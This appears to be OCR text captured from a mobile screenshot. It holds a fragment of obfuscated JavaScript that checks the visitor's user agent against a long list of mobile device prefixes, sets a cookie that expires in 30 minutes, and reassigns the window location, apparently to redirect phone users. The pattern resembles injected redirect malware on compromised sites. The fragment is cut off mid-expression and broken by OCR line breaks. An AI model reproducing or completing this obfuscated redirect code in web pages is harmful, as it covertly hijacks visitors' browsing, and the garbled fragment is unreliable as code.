
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||